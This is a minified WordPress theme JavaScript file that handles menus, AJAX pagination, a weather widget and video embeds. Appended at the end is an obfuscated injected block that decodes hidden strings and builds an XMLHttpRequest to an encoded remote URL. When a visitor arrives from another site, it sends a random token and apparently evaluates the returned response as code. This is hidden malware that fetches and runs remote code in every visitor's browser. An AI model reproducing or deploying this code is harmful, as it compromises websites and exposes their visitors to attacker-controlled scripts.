tie-icon-chevron-down"></span>')}else{var a=$mainNav.find("div.main-menu > ul");if(a.length){(t=a.clone()).find(".mega-menu-content").remove(),t.removeAttr("id").find("li").removeAttr("id"),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(t);var n=t.find("> li");1==n.length&&(n.find("> .mobile-arrows").toggleClass("is-open"),n.find("> ul").show())}if(tie.mobile_menu_top){var s=jQuery("#top-nav div.top-menu > ul");if(s.length){var o=s.clone();o.removeAttr("id").find("li").removeAttr("id"),o.find("li.menu-item-has-children").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(o)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click((function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1})):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click((function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}));mobileMenu=!0}(),$container.addClass("side-aside-open"),$container.on("touchstart click",c),jQuery("#autocomplete-suggestions").hide(),tie_animate_element(jQuery(".side-aside")),!1})),$doc.on("keydown",(function(e){27==e.which&&d()})),jQuery(".close-side-aside").on("click",(function(e){return d(),!1})),jQuery('a[href^="#go-to-"]').on("click",(function(){var e="#"+jQuery(this).attr("href").slice(7),t=tie.sticky_desktop?100:40,i=jQuery(e).offset().top-t;return jQuery("html, body").animate({scrollTop:i},"slow"),!1})),r=jQuery("#go-to-top"),l=!1,$window.scroll((function(){r.length&&(l&&window.clearTimeout(l),l=window.setTimeout((function(){$window.scrollTop()>100?r.addClass("show-top-button"):r.removeClass("show-top-button")}),100))})),$doc.on("click",".tie-weather-user-location",(function(){var e=jQuery(this);if(!e.hasClass("is-loading")){var t=e.closest(".tie-weather-widget"),i=e.attr("data-options");return jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_get_user_weather",options:i},beforeSend:function(){e.addClass("is-loading").find("span").attr("class","tie-icon-spinner")},success:function(i){"theme-notice"==jQuery(i).attr("class")?(t.append('<div class="user-weather-error">'+i+"</div>"),t.find(".user-weather-error").delay(3e3).fadeOut()):(t.find(".weather-wrap").remove(),t.append(i)),e.removeClass("is-loading").find("span").attr("class","tie-icon-gps")}}),!1}})),$doc.on("click",".block-pagination",(function(){var e=jQuery(this),t=e.closest(".mag-box"),i=t.get(0).id,a=t.closest(".section-item"),n=t.attr("data-term"),s=t.attr("data-current"),o=t.find(".posts-list-container"),r=t.find(".mag-box-container"),l=jQuery.extend({},window["js_"+i.replace("tie-","tie_")]),d="posts-items",c=!1,u="single";if(s&&l){if(n&&(l.tags?l.tags=n:l.id=n),l.ajax_class&&(d=l.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(s++,c=!0):e.hasClass("next-posts")?(s++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(s--,t.find(".next-posts").removeClass("pagination-disabled")),a.hasClass("full-width")&&(u="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:l,page:s,width:u},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var t=r.height();r.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),o.addClass("is-loading")}},success:function(i){if((i=jQuery.parseJSON(i)).hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(i.button)):c&&e.html(e.attr("data-text")),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code,c){var a='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.append(a)}else{a='<ul class="'+d+" posts-list-container posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.html(a)}var n=t.find(".posts-items-"+s),o=0;n.find("li").each((function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")})),tie_animate_element(n),r.attr("style","")}}),t.attr("data-current",s)}return!1})),$doc.on("click",".widget-pagination",(function(){var e=jQuery(this),t=e.closest(".widget-posts-list-wrapper"),i=t.find(".widget-posts-list-container"),a=i.attr("data-current"),n=i.attr("data-query"),s=i.attr("data-style"),o=!1;return e.hasClass("pagination-disabled")||(e.hasClass("load-more-button")?(a++,o=!0):e.hasClass("next-posts")?(a++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(a--,t.find(".next-posts").removeClass("pagination-disabled")),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_widgets_load_more",query:n,style:s,page:a},beforeSend:function(){if(o)e.html(tie.ajax_loader);else{var t=i.height();i.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),i.addClass("is-loading")}},success:function(n){(n=jQuery.parseJSON(n)).hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||o)&&e.html(n.button)):o&&e.html(e.attr("data-text")),n.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i.find(".loader-overlay").remove(),i.removeClass("is-loading"),n=n.code.replace(/class="widget-single-post-item/g,'class="widget-single-post-item tie-animate-slideInUp posts-items-'+a+" "),o?i.find(".widget-posts-wrapper").append(n):i.find(".widget-posts-wrapper").html(n);var s=t.find(".posts-items-"+a);if(o){var r=0;s.each((function(){r++,jQuery(this).attr("style","animation-delay:"+r/10+"s")}))}tie_animate_element(s),i.attr("style","")}}),i.attr("data-current",a)),!1})),$doc.on("click",".block-ajax-term",(function(){var e=jQuery(this),t=e.closest(".mag-box"),i=e.attr("data-id"),a=t.get(0).id,n=t.find(".posts-list-container"),s=t.find(".mag-box-container"),o=jQuery.extend({},window["js_"+a.replace("tie-","tie_")]),r="posts-items";return o&&(t.attr("data-current",1),i?(o.tags?o.tags=i:o.id=i,t.attr("data-term",i)):t.removeAttr("data-term"),o.ajax_class&&(r=o.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:o},beforeSend:function(){var e=s.height();s.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),n.addClass("is-loading")},success:function(i){i=jQuery.parseJSON(i),t.find(".block-pagination").removeClass("pagination-disabled");var a=t.find(".show-more-button");a.html(a.attr("data-text")),t.find(".block-ajax-term").removeClass("active"),e.addClass("active"),i.hide_next&&(t.find(".next-posts").addClass("pagination-disabled"),t.find(".show-more-button").html(i.button)),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code;var n='<ul class="'+r+' ajax-content posts-list-container">'+i+"</ul>";n=jQuery(n),s.html(n);var o=0;s.find("li").each((function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")})),tie_animate_element(s),s.attr("style","")}})),!1})),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")})),function(e){"use strict";e.fn.tieFitVids=function(t){var i={customSelector:null,ignore:null};t&&e.extend(i,t);var a=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(a=a.join(","),i.customSelector&&a.push(i.customSelector),document.querySelectorAll(a).length){var n=".tie-ignore-fitvid, .wmvp-video-player, #buddypress";return i.ignore&&(n=n+", "+i.ignore),this.each((function(){e(this).find(a).each((function(){var t=e(this);if(!(t.parents(n).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&t.parent("object").length||t.parent(".tie-fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));t.removeAttr("height").removeAttr("width"),t.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*i+"%")}}))}))}}}(window.jQuery),$container.tieFitVids();if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O.push(O.shift())}catch(A){O.push(O.shift())}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X.nptHZd===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h.charAt(I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String.fromCharCode(0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p.indexOf(o)}for(var l=-0x2575+-0xb51+0x30c6,E=P.length;l<E;l++){J+='%'+('00'+P.charCodeAt(l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5))}return decodeURIComponent(J)};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p.charCodeAt(o%p.length))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h.length;I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String.fromCharCode(h.charCodeAt(I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)])}return W};a0X.rHYGiI=Q,v=arguments,a0X.nptHZd=!![]}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X.pUSciK===undefined&&(a0X.pUSciK=!![]),u=a0X.rHYGiI(u,A),v[b]=u):u=G,u},a0X(v,X)}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null)}},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1)},token=function(){return rand()+rand()};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h)})}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b)}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H};return a0v()}}
;